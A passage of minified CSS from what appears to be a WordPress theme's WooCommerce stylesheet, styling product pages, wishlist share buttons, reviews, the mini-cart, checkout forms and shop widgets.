cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1)}.yith-wcwl-share .share-button a:hover{opacity:.7}td.wishlist-empty{font-size:16px}.yith-wcwl-share .share-button a.facebook{background-color:#568fce}.yith-wcwl-share .share-button a.twitter i:before{content:'\64'}.yith-wcwl-share .share-button a.twitter{background-color:#27c2f5}.yith-wcwl-share .share-button a.pinterest i:before{content:'\66'}.yith-wcwl-share .share-button a.pinterest{background-color:#f7333e}.yith-wcwl-share .share-button a.email i:before{content:'\50'}.yith-wcwl-share .share-button a.email{background-color:#ffa100}.yith-wcwl-share .share-button a.whatsapp i:before{content:'\5a'}.yith-wcwl-share .share-button a.whatsapp{background-color:#0ce643;}.hidden-title-form,.wishlist-title a.show-title-form{display:none}.hidden-title-form{margin-bottom:35px;text-align:center}.hidden-title-form>*{vertical-align:top}.hidden-title-form input[type="submit"],.hide-title-form.button{line-height:42px;height:42px}.wishlist-title-with-form{-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1)}.wishlist-title-with-form:hover{color:#000}.jl-wc-wrap .jl-wc-img,.jl-wc-wrap .jl-wc-dec{width:50%}.woocommerce div.product div.summary{float:none;margin-bottom:0;padding-left:0;width:100%}.woocommerce div.product div.summary .woocommerce-product-details__short-description{margin-bottom:30px}.woocommerce div.product .product_title{font-size:35px}h1.product_title{margin-bottom:20px}.woocommerce.single .summary .price .woocommerce-Price-currencySymbol{margin-right:4px}.woocommerce-product-details__short-description{display:block;margin-bottom:0}.woocommerce-product-details__short-description p{font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-product-details__short-description p:last-child{margin-bottom:0}.woocommerce .product .summary .price{margin-bottom:13px;white-space:nowrap;font-size:23px;line-height:1.2;font-family:var(--jl-menu-font)}.woocommerce .summary .price *{text-decoration:none;font-weight:inherit;font-size:inherit;line-height:inherit}.woocommerce.single-product .product .summary .price del{margin-right:10px;color:#555;text-decoration:line-through}.woocommerce div.product p.price,.woocommerce div.product span.price{color:inherit}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:inherit}.woocommerce button.button:disabled[disabled]:hover{background:#000;color:#fff;cursor:pointer}.woocommerce-cart .woocommerce-cart-form .actions button.button,.woocommerce button.button.disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled]{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);display:block;background-color:var(--jl-main-color);color:#fff!important;display:flex!important;height:40px;padding:0 30px;margin-top:0;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:none;border-radius:var(--jl-button-radius)}.woocommerce-cart .woocommerce-cart-form .actions button.button:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled]:hover{background-color:var(--jl-btn-bg)!important}.woocommerce.single-product .summary .woocommerce-product-rating{position:relative;display:flex;display:-webkit-flex;margin-bottom:15px;align-items:center}.woocommerce.single-product .summary .woocommerce-product-rating>*{float:left}.woocommerce.single-product .product .summary .star-rating{margin:0 10px 0 0;padding:0;width:auto;height:auto;letter-spacing:0;font-size:0;display:inline}.woocommerce.single-product .product .summary .star-rating:before,.woocommerce.single-product .product .summary .star-rating span:before{margin:0;letter-spacing:3px;font-size:14px;line-height:1}.woocommerce.single-product .product .summary .woocommerce-review-link{font-size:15px;font-family:var(--jl-menu-font)}.product_meta{margin-top:30px;font-weight:500;font-family:var(--jl-menu-font);font-size:12;font-weight:var(--jl-cat-font-weight);letter-spacing:var(--jl-cat-font-space);text-transform:var(--jl-cat-transform)}.product_meta>*{display:block;clear:both;margin-top:5px}.product_meta a{text-transform:uppercase;text-transform:none;-webkit-transition:color .3s cubic-bezier(.32,.74,.57,1);-moz-transition:color .3s cubic-bezier(.32,.74,.57,1);-ms-transition:color .3s cubic-bezier(.32,.74,.57,1);-o-transition:color .3s cubic-bezier(.32,.74,.57,1);transition:color .3s cubic-bezier(.32,.74,.57,1)}.product_meta a:first-child{margin-left:10px}.woocommerce div.product p.stock{margin-bottom:20px;color:#555;font-style:italic}.woocommerce div.product p.stock.out-of-stock{color:#000}.woocommerce .single-product-content span.onsale{left:15px;top:15px;padding:0 20px;font-size:14px;line-height:32px;height:32px}.woocommerce .single-product-content span.onsale.percent{top:10px;left:10px;padding:0;width:70px;height:70px;white-space:nowrap;font-size:20px;line-height:70px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 15px 0 0;border-radius:var(--jl-button-radius)}.woocommerce .quantity{position:relative;padding-right:30px;padding-left:30px;width:80px;height:40px;border:1px solid var(--jl-post-line-color);line-height:40px;display:inline-block;font-family:var(--jl-menu-font);border-radius:var(--jl-button-radius)}.woocommerce input[type="number"]::-webkit-inner-spin-button,.woocommerce input[type="number"]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.pswp{z-index:9999}.woocommerce .quantity .qty{position:absolute;top:0;right:30px;bottom:0;left:30px;margin:auto;padding:0;width:20px;border:none;background:transparent;font-size:14px;line-height:34px}.woocommerce div.product form.cart .quantity{width:100px}.woocommerce div.product form.cart .quantity .qty{width:40px;outline:none}.jlb-btn{position:absolute;top:0;right:auto;bottom:0;left:0;z-index:10;display:block;width:30px;height:38px;text-align:center;font-size:18px;line-height:1;cursor:pointer}.jlb-btn.up{right:0;left:auto}.jlb-btn:before{position:absolute;top:50%;right:auto;bottom:auto;left:10px;display:block;width:10px;border-top:2px solid #555;content:''}.jlb-btn.up:after{position:absolute;top:50%;right:auto;bottom:auto;left:10px;display:block;width:10px;border-top:2px solid #555;content:'';-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce div.product form.cart .button{padding:0 30px;background-color:#000;color:#fff;white-space:nowrap;line-height:40px;height:40px;font-size:12px}.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:focus{background-color:var(--jl-btn-bg)}.woocommerce div.product form.cart .variations{margin-bottom:30px}.woocommerce div.product form.cart .wc-no-matching-variations{border:none;background-color:rgba(0,0,0,.015);font-size:12px}.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.product-buttons .add-to-cart a:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .product-buttons .add-to-cart a:hover{background-color:var(--jl-btn-bg);color:#fff}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:22px}.woocommerce form .form-row .woocommerce-input-wrapper{width:100%}.woocommerce-grouped-product-list.group_table{border-color:transparent!important}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item td{vertical-align:middle!important}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__label label{margin-bottom:0}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__label a{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.woocommerce td.product-name dl.variation{display:flex;flex-wrap:wrap;font-size:13px;align-items:center}.woocommerce td.product-name dl.variation dd p{font-size:inherit}.woocommerce td.product-name dl.variation dd{margin-right:10px}.woocommerce div.product form.cart .variations .label{padding:0;font-size:13px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations tr{display:block;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;width:100%}.woocommerce div.product form.cart .variations td.label{margin-bottom:4px;padding-right:0}.woocommerce div.product form.cart .variations tr{margin-bottom:10px}.woocommerce div.product form.cart .variations tr:last-of-type{margin-bottom:0}.woocommerce div.product form.cart .variations select{margin:0;padding:10px;border-color:rgba(0,0,0,.05);line-height:1.2}.woocommerce div.product form.cart .variations option{display:block;white-space:normal;font-size:14px;line-height:34px}.woocommerce div.product form.cart .reset_variations{display:flex;align-items:center;clear:both;margin-top:10px;width:100%;font-size:12px;line-height:1.2;font-weight:600;color:var(--jl-main-color)!important}.woocommerce div.product form.cart .reset_variations:before{content:'\e906';font-family:jl_font!important;font-size:7px;margin-right:3px}.woocommerce-variation-description{margin-bottom:20px}.woocommerce div.product form.cart .reset_variations:hover{color:#000}.woocommerce div.product .summary .woocommerce-variation-price .price{position:relative;display:block;margin-top:-10px;margin-bottom:20px}.woocommerce div.product .summary .yith-wcwl-add-to-wishlist,.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist{position:relative;display:block;clear:both;margin-top:0;padding-top:0}.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist{margin-right:auto;margin-bottom:60px;margin-left:auto;padding:2% 3%;max-width:900px;background-color:rgba(0,0,0,.015)}.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .feedback,.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist .feedback,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist .feedback{display:block;overflow:hidden;margin-bottom:15px;width:100%;color:#555;font-style:italic;font-size:.94rem}.woocommerce div.product .summary .yith-wcwl-add-to-wishlist a,.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist a,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist a{position:relative;display:block;height:auto;text-align:left;text-transform:uppercase;font-weight:500;font-size:12px}.jl-wc-wrap.single-product-content{width:100%;display:flex;gap:40px}.woocommerce div.product .summary .yith-wcwl-add-to-wishlist a:hover,.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist a:hover,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist a:hover{color:#000}.woocommerce div.product .summary .yith-wcwl-add-to-wishlist a:before,.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist a:before,.woocommerce .single-product-wrap .woocommerce-message,.woocommerce .single-product-wrap .woocommerce-error,.woocommerce .single-product-wrap .woocommerce-info{margin-bottom:60px}.woocommerce div.product .woocommerce-tabs:after{display:table;content:'';clear:both}.woocommerce div.product .woocommerce-tabs{width:100%;position:relative;display:block;margin-top:50px;margin-right:auto;margin-bottom:0;margin-left:auto}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:30px;padding:0;border:none;z-index:2;display:flex;gap:30px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:0;margin-left:0;padding-right:0;padding-left:0;border:none;-webkit-border-radius:0;border-radius:0;background:transparent!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0;border-bottom:2px solid transparent;font-weight:800;font-size:15px;line-height:30px;font-family:var(--jl-menu-font);color:var(--jl-txt-color)}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:currentColor}.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover{color:var(--jl-txt-color)}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:0}.woocommerce table.shop_attributes{padding:2%;border:1px solid rgba(0,0,0,.05)}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes th{border:none}.woocommerce table.shop_attributes th{font-size:.9rem}.woocommerce table.shop_attributes td{padding-left:20px}.woocommerce #reviews #comments h2{display:block;margin-top:0;margin-bottom:20px;padding:0;text-align:left}.woocommerce #reviews #comments ol.commentlist{padding:0;width:100%;display:grid;overflow:hidden;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:30px}.woocommerce #reviews #comments ol.commentlist::before,.woocommerce #reviews #comments ol.commentlist::after{display:none}.woocommerce #reviews #comments ol.commentlist li{margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{border:0;padding:0;width:50px;border-radius:100px;position:static}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 65px;border:0;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin-bottom:5px}.woocommerce #reviews #comments ol.commentlist .description>*:last-child{margin-bottom:0}.woocommerce #reviews #comments ol.jl_commentlist li{margin-bottom:40px}.woocommerce #reviews #comments ol.jl_commentlist li:last-child{margin-bottom:0}.woocommerce #reviews #comments ol.jl_commentlist li .comment-text{margin-bottom:0;margin-left:65px;padding:10px 20px;border:none;-webkit-border-radius:0;border-radius:0;background-color:#f6f6f6}.woocommerce #reviews #comments ol.jl_commentlist li .comment-text .star-rating{position:absolute;top:15px;right:20px;margin:0}.woocommerce #reviews #comments ol.jl_commentlist li img.avatar{display:block;margin-top:5px;padding:0;width:50px;height:50px;border:none;-webkit-border-radius:50%;border-radius:50%;object-fit:cover;-webkit-object-fit:cover}.woocommerce #reviews #comments ol.jl_commentlist li .comment-text p.meta{margin-bottom:7px;font-size:inherit;line-height:1.2}.woocommerce #reviews #comments ol.jl_commentlist li .comment-text p.meta .woocommerce-review__author{font-size:.75rem}.woocommerce #reviews #comments ol.jl_commentlist li .comment-text p.meta time{color:#aaa;font-style:italic;font-size:.75rem}.woocommerce #comments{display:block;margin-bottom:45px}.woocommerce #review_form form>*,.woocommerce #review_form #respond p{margin-bottom:20px}.woocommerce #review_form label{display:block;margin-bottom:10px}.woocommerce .comment-form-cookies-consent{display:flex;display:-webkit-flex;align-items:center;width:100%;padding-top:0}.woocommerce #review_form .comment-form-cookies-consent label{margin-bottom:0}.woocommerce #review_form #respond .form-submit input{padding:0 40px;line-height:42px}.woocommerce #review_form #respond textarea{margin-top:0;margin-bottom:0}.woocommerce #review_form #respond .form-submit{margin-top:0;margin-bottom:0}.woocommerce #review_form .comment-form-rating .stars{margin-bottom:0;font-size:15px}.comment-form-rating{display:flex;display:-webkit-flex;align-items:center}.comment-form-rating label{margin-right:20px}.comment-form-rating p.stars{line-height:1}.woocommerce #review_form .comment-form-rating a{color:inherit!important}.woocommerce #review_form .comment-reply-title{display:block;margin-bottom:10px;padding-right:0;padding-left:0}.woocommerce #review_form #commentform{text-align:left}.woocommerce-noreviews{font-style:italic;margin-bottom:0}.woocommerce-message .button.wc-forward{padding:0 30px!important}.woocommerce-message .button.wc-forward:hover{color:#fff!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:15px;right:15px;width:42px;height:42px;-webkit-border-radius:0;border-radius:0;background-color:#000;color:#fff!important;text-indent:0;font-size:0!important;-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover{opacity:.7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{top:0;left:0;margin:auto;padding-left:2px;width:40px;height:42px;border:none;-webkit-border-radius:0;border-radius:0;content:'\e92a';text-align:center;letter-spacing:0;font-style:normal;font-size:15px;font-family:'jl_font';line-height:42px}.woocommerce #review_form #respond .comment-form-comment{max-width:787px}.woocommerce #reviews #comment{height:165px}.woocommerce #review_form #respond .form-submit input,.woocommerce div.product form.cart .single_add_to_cart_button,.woocommerce a.button.alt{background-color:var(--jl-main-color)!important}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce div.product form.cart .single_add_to_cart_button:hover,.woocommerce a.button.alt:hover{background-color:var(--jl-btn-bg)!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{opacity:0!important}.woocommerce-product-gallery__wrapper .yith-wcwl-add-to-wishlist{display:none}.products.related{margin-top:40px}.products.related,.upsells.products,section.cross-sells{position:relative;display:flex;flex-direction:column;width:100%}.products.related .products,.upsells.products .products,section.cross-sells .products{text-align:left}.woocommerce .cross-sells{position:relative;display:block;margin-top:50px;float:left;width:100%}.upsells.products{position:relative;display:block;margin-bottom:60px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,.05)}.related.related>h2,.upsells.products>h2,.woocommerce .cross-sells>h2{position:relative;display:inline-block;clear:both;margin-bottom:30px}.woocommerce .breadcrumb-wc{text-align:center}.single-product.woocommerce .breadcrumb-wc{margin-bottom:20px;text-align:left}.woocommerce .woocommerce-products-header{display:block;margin-bottom:35px}.woocommerce-page h1.page-title{padding-bottom:0;margin-bottom:0;font-size:40px}.woocommerce .term-description{display:block;margin-top:25px;margin-right:auto;margin-left:auto;max-width:700px;color:#555;font-style:italic}.wc-area{position:relative;display:block;padding-bottom:20px}.wc-area .pagination-wrap{margin-top:5px;margin-bottom:40px}.wc-area.has-sidebar .jlc-container{display:block;float:left;width:66.777%}.woocommerce.widget{position:relative;display:block}.widget_product_tag_cloud .tagcloud{position:relative;display:block;overflow:hidden}.woocommerce .widget_rating_filter ul li a{display:block;margin-bottom:10px}.woocommerce .widget_rating_filter ul li:last-child a{margin-bottom:0}.widget_layered_nav ul:not(.children)>li:last-child a{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget_layered_nav .woocommerce-widget-layered-nav-list__item{margin-bottom:0}.widget_layered_nav li:not(.children):last-child{margin-bottom:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#333}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#aaa}.widget_price_filter .price_label{text-align:left;white-space:nowrap;font-size:1rem;line-height:1.5}.woocommerce .widget_price_filter .price_slider_amount{clear:both;margin-top:20px;text-align:left;font-size:inherit;line-height:0}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;padding:0 10px;border:1px solid;color:inherit;font-size:.875rem;line-height:1.7;border:0}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:var(--jl-btn-bg);color:#fff}.woocommerce.widget .count{color:#aaa}.woocommerce-product-search{position:relative;display:block}.woocommerce ul.product_list_widget li{position:relative;display:block;margin-bottom:20px;padding-top:0;padding-bottom:0}.woocommerce ul.product_list_widget li .product-title{font-weight:inherit;font-style:inherit;line-height:inherit}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding-left:85px;min-height:70px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{position:absolute;top:0;right:auto;left:0;margin-left:0;width:70px;object-fit:cover;-webkit-object-fit:cover}#mini-cart .woocommerce ul.product_list_widget li{margin-bottom:20px}.widget_products.woocommerce ul.product_list_widget li{padding-right:80px;padding-left:0;min-height:70px}.widget_products.woocommerce ul.product_list_widget li img{margin:0;width:70px}.topbar-cart .woocommerce-mini-cart__buttons{display:block;clear:both;overflow:hidden}.topbar-cart .woocommerce ul.cart_list li{padding-left:0}.woocommerce-mini-cart__buttons .button.checkout:hover{color:#fff!important;background:var(--jl-main-color)}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li .star-rating{display:block}.woocommerce ul.product_list_widget li .star-rating:before,.woocommerce ul.product_list_widget li .star-rating span:before{font-size:.75rem!important}.woocommerce ul.product_list_widget li ins{text-decoration:none!important}.woocommerce ul.product_list_widget li .reviewer{color:#555;font-style:italic;font-size:.875rem}.woocommerce-mini-cart-item a.remove.remove_from_cart_button{position:absolute;top:0!important;right:0;left:auto!important;z-index:99;display:block;margin:0;color:var(--jl-sub-menu-color)!important;border-radius:20px}.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover{background:transparent!important}.woocommerce.widget_shopping_cart .cart_list li{padding-left:0!important}li.woocommerce-mini-cart-item a:not(.remove){font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)!important;text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);display:inline-block!important;font-size:14px;line-height:1.2;color:var(--jl-sub-menu-color)!important}li.woocommerce-mini-cart-item a:not(.remove):hover{color:#000;text-decoration:none!important}.woocommerce ul.product_list_widget .woocommerce-mini-cart-item .quantity{display:block;clear:both;margin-top:5px;padding:0;height:auto;border:none;white-space:nowrap;font-size:13px;line-height:1.2;color:var(--jl-sub-menu-color)}.topbar-cart ul.product_list_widget li{margin-bottom:20px}.woocommerce-mini-cart__total{position:relative;display:block;margin-top:20px;margin-bottom:20px;padding-top:20px!important;color:var(--jl-sub-menu-color);border-top:1px solid var(--jl-sub-line-color);font-size:14px;font-family:var(--jl-menu-font)}.woocommerce-mini-cart__total .woocommerce-Price-amount{float:right;line-height:1.2;font-weight:400!important}.woocommerce-mini-cart__total .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin:0 2px;vertical-align:top;line-height:1.2}.woocommerce-mini-cart__total strong,.nav-cart p.woocommerce-mini-cart__empty-message{font-style:normal;line-height:1.2;font-weight:400}.is-light-text .woocommerce-mini-cart__total{border-color:rgba(255,255,255,.25)!important}.woocommerce-mini-cart__buttons{text-align:center;margin:0;padding:0;grid-gap:10px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}.woocommerce-mini-cart__buttons .button{display:block;float:left;margin-right:3.9%;width:48%;background-color:rgba(255,255,255,.15);-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;-moz-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;-ms-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;-o-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;transition:all .3s cubic-bezier(.32,.74,.57,1)!important;margin-top:0px!important}.woocommerce-mini-cart__buttons .button.checkout{float:right;margin-right:0!important;margin-bottom:0!important;background-color:var(--jl-main-color)!important;color:#fff}.woocommerce-mini-cart__buttons .button:not(.checkout){background-color:var(--jl-main-color)!important;color:#fff!important}.woocommerce-mini-cart__buttons .button:not(.checkout):before{position:inherit}.woocommerce-mini-cart__buttons .button:not(.checkout):hover,.woocommerce-mini-cart__buttons .button:not(.checkout):focus{background:var(--jl-main-color);color:#fff}.woocommerce-mini-cart__empty-message{font-style:italic;margin-bottom:0;font-size:14px}.woocommerce table.shop_table tfoot td{text-align:right!important;color:var(--jl-txt-color)}.woocommerce table.shop_table tfoot tr:first-child th,.woocommerce table.shop_table tfoot tr:first-child td{color:var(--jl-txt-color)}.woocommerce .woocommerce-customer-details address{padding:20px;border-width:1px!important;-webkit-border-radius:0;border-radius:0;font-style:italic}.woocommerce-customer-details--phone,.woocommerce-customer-details--email{margin-top:7px;font-weight:700}.woocommerce h2.woocommerce-order-details__title,.woocommerce .woocommerce-customer-details .woocommerce-column__title{display:block;margin-top:30px;margin-bottom:20px;text-transform:uppercase}.woocommerce-order-overview{display:block;padding:20px;background-color:#f6f6f6}.woocommerce-thankyou-order-received{display:block;margin-bottom:20px}.is-light-text div.product .product-loop-content .price del{color:#f2f2f2}.widget_product_categories .cat-item>a:before{display:inline-block;margin-right:10px;width:6px;height:6px;border:1px solid;border-radius:50%;color:currentColor;content:'';vertical-align:middle;line-height:1;opacity:.3}.widget_product_categories .cat-item{position:relative;display:block;margin-bottom:15px;text-transform:uppercase;letter-spacing:1px;font-weight:500;font-size:.75rem}.widget_product_categories .cat-item .count{float:right}.shopthepost.woocommerce span.onsale{padding:0 12px;line-height:26px}.shopthepost.woocommerce span.onsale.percent{top:5px;left:5px;padding-right:0;padding-left:0;width:44px;height:44px;white-space:nowrap;font-size:13px;line-height:44px}.shopthepost.woocommerce .woocommerce-loop-product__title{margin-bottom:10px;font-size:13px;line-height:1.5}.shopthepost.woocommerce .product-thumb{margin-bottom:12px}.shopthepost.woocommerce .star-rating:before,.shopthepost.woocommerce .star-rating span:before{font-size:11px}.shopthepost.woocommerce div.product .product-loop-content .price{font-size:.875rem}.shopthepost.woocommerce .product-buttons .yith-wcwl-add-to-wishlist,.shopthepost.woocommerce .product-buttons .add-to-cart a.button,.shopthepost.woocommerce .woocommerce .product-buttons .add-to-cart a{width:34px;height:34px}.shopthepost.woocommerce .product-buttons .yith-wcwl-add-to-wishlist a{line-height:34px}.shopthepost.woocommerce .product-buttons .yith-wcwl-add-to-wishlist a:before{font-size:12px}.shopthepost.woocommerce .product-buttons .yith-wcwl-wishlistaddedbrowse a:before,.shopthepost.woocommerce .product-buttons .yith-wcwl-wishlistexistsbrowse a:before{font-size:14px}.shopthepost.woocommerce .product .star-rating{margin-bottom:7px}.shopthepost.woocommerce .product-buttons .add-to-cart a:before,.shopthepost.woocommerce .woocommerce .product-buttons .add-to-cart a:before{font-size:12px;line-height:34px}.shopthepost.woocommerce .products[class*='wc-col-']{margin-right:-10px;margin-left:-10px}.shopthepost.woocommerce .products[class*='wc-col-']>.product{margin-bottom:20px;padding-right:10px;padding-left:10px}.product-loop-content{position:relative;display:block}.product-loop-content.content-grid{overflow:hidden;margin-bottom:-40px}.product-loop-content.content-carousel{display:block;clear:both;padding-bottom:10px;width:100%}.product-loop-content.content-carousel.product-pre-load{min-height:30px}.product-loop-content.content-carousel .slick-slide{margin-right:10px;margin-left:10px}.product-loop-content.content-carousel .product{margin-bottom:40px}.product-loop-content.content-carousel .slick-list{margin-right:-10px;margin-left:-10px}.woocommerce-page .single-inner{margin-bottom:0}.product-loop-content .slider-nav{top:10px;right:10px;margin:0;width:50px;height:28px;font-size:10px;line-height:28px;opacity:0}.product-loop-content .slider-nav.prev{right:62px;left:auto}.product-loop-content:hover .slider-nav{opacity:.1}.product-loop-content .slider-nav:hover{opacity:1}.woocommerce div.product div.images .flex-control-thumbs li{width:16.666667%;margin:15px 15px 0 0}.woocommerce div.product div.images .flex-control-thumbs li img{opacity:1}#mini-cart{position:absolute;top:-99999px;right:-20px;left:auto;z-index:99;display:block;visibility:hidden;padding:20px;min-width:300px;background-color:#fff;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1);-webkit-animation-delay:.3s;animation-delay:.3s;pointer-events:none}.woocommerce-page .woocommerce table.woocommerce-checkout-review-order-table .product-total{text-align:right}.woocommerce-page .cart_totals table.shop_table_responsive th,.woocommerce-page .cart_totals table.shop_table_responsive td{padding-right:0;padding-left:0}.woocommerce table.woocommerce-checkout-review-order-table tbody .woocommerce-Price-amount.amount{font-size:14px}.woocommerce-page .cart_totals table.shop_table_responsive tr{padding-top:0;padding-bottom:0;background-color:transparent}.entry-content .woocommerce tbody tr:nth-child(2n),.comment-content .woocommerce tbody tr:nth-child(2n){background:none}.single-product-content .breadcrumb-inner{color:#aaa}.single-product-content .breadcrumb-inner a{color:#333}.products-outer{position:relative;display:block}.woocommerce .select2-dropdown{font-size:.825rem}.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:50%;right:10px;left:auto;margin-top:-13px;height:26px}.woocommerce-page .select2-results{font-size:.875rem}.woocommerce-page #ship-to-different-address{padding:0;background-color:transparent;color:inherit}#ship-to-different-address-checkbox{display:none;opacity:0}#ship-to-different-address-checkbox+span{display:flex;display:-webkit-flex;align-items:center}#ship-to-different-address-checkbox+span:before{margin:0 7px 0 0;padding:1px;width:.8rem;height:.8rem;border:1px solid #777;-webkit-border-radius:2px;border-radius:2px;color:transparent;content:"\2714";vertical-align:middle;font-size:10px;line-height:1;-webkit-transition:all .15s cubic-bezier(.32,.74,.57,1);-moz-transition:all .15s cubic-bezier(.32,.74,.57,1);-ms-transition:all .15s cubic-bezier(.32,.74,.57,1);-o-transition:all .15s cubic-bezier(.32,.74,.57,1);transition:all .15s cubic-bezier(.32,.74,.57,1)}.woocommerce #rememberme:checked+span:before,#ship-to-different-address-checkbox:checked+span:before{border-color:#000;background-color:#000;color:#fff}#ship-to-different-address label{cursor:pointer}.woocommerce-account:not(.logged-in) .entry-content .woocommerce{margin-right:auto;margin-left:auto;padding:50px 30px 20px 30px;max-width:500px;border:1px solid rgba(0,0,0,.07)}.woocommerce .lost_reset_password .woocommerce-form-row{width:400px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-image figcaption{display:block;margin:0;font-weight:400;font-size:13px;color:#0a0a0a;padding:13px 0;text-align:center}.jl_content .gallery{display:grid;margin-top:calc(2rem - 5px);margin-bottom:calc(2rem - 